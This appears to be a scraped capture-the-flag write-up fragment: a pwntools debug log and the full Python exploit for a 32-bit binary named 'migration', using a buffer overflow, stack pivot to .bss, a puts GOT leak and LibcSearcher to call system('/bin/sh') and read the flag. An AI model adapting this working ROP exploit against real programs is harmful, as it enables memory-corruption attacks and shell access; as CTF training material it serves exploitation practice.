 A|AAAA|
*
00000020 41 41 41 41 41 41 41 41 0c a5 04 08 80 83 04 08 |AAAA|AAAA|····
·|····|
00000030 18 84 04 08 00 00 00 00 0c a5 04 08 00 01 00 00 |····|····|····
·|····|
00000040
[DEBUG] Sent 0x24 bytes:
00000000 0c a4 04 08 8c 83 04 08 6d 83 04 08 f0 9f 04 08 |····|····|m···
·|····|
00000010 80 83 04 08 18 84 04 08 00 00 00 00 0c a4 04 08 |····|····|····
·|····|
00000020 00 01 00 00 |····||
00000024
[DEBUG] Received 0x5 bytes:
00000000 a0 6c e1 f7 0a |·l··|·|
00000005
[+] leak successfully--->0xf7e16ca0
[+] ubuntu-xenial-i386-libc6 (id libc6_2.23-0ubuntu10_i386) be choosed.
[+] leak successfully--->0xf7db7000
[DEBUG] Sent 0x24 bytes:
00000000 0c a5 04 08 80 83 04 08 69 85 04 08 00 00 00 00 |····|····|i···
·|····|
00000010 0c a5 04 08 20 00 00 00 a0 1d df f7 64 65 61 64 |····| ···|····
·|dead|
00000020 0c a5 04 08 |····||
00000024
[DEBUG] Sent 0x8 bytes:
00000000 2f 62 69 6e 2f 73 68 00 |/bin|/sh·||
00000008
[*] Switching to interactive mode
$ cat /flag
[DEBUG] Sent 0xa bytes:
'cat /flag\n'
[DEBUG] Received 0x27 bytes:
'flag{Expl01t_TH3_pr0gram_Successfully}\n'
flag{Expl01t_TH3_pr0gram_Successfully}
$
#! /usr/bin/python
from pwn import *
from LibcSearcher import *
p = process('./migration')
elf = ELF('./migration')
context.log_level = 'debug'
read_plt = elf.symbols['read']
bss = elf.bss()
leave_ret = 0x08048418
pop_ebx_ret = 0x0804836d
puts_plt = elf.symbols['puts']
puts_got = elf.got['puts']
pop_ret = 0x8048569
p.recv()
###stack provit###
payload = 'A' * 0x28 + p32(bss+0x500) + p32(read_plt) + p32(leave_ret) + p32(0)
+ p32(bss+0x500) + p32(0x100)
p.send(payload)
###leak libc###
payload = p32(bss+0x400) + p32(puts_plt) + p32(pop_ebx_ret) + p32(puts_got) + p32
(read_plt) + p32(leave_ret) + p32(0) + p32(bss+0x400) + p32(0x100)
p.send(payload)
puts_addr = u32(p.recv(4))
log.success("leak successfully--->"+hex(puts_addr))
libc = LibcSearcher('puts',puts_addr)
libc_base = puts_addr - libc.dump('puts')
log.success("leak successfully--->"+hex(libc_base))
###get shell###
system = libc_base + libc.dump('system')
payload= p32(bss+0x500) + p32(read_plt) + p32(pop_ret) + p32(0) + p32(bss+0x500)
+ p32(0x20) + p32(system) + 'dead' + p32(bss+0x500)
p.send(payload)
p.send('/bin/sh\x00')
p.interactive()
HACK学习呀